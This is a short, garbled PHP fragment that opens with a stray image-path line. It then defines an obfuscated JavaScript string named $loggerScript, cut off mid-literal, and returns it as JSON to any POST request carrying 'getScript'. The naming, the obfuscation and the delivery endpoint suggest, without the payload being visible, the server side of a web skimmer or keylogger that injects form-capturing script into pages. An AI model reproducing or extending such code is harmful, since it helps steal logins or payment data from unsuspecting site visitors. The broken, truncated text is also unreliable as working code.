 $loggerScript = "var _0x32d8=['closest','hidden','PO
if(isset($_POST['getScript'])) {
try {
echo json_encode(
array(
'statusCode' => 200,
'script' => $loggerScript
));
}
catch (Exception $e) {
echo json_encode(
array(
'statusCode' => 420
));
}
exit;
}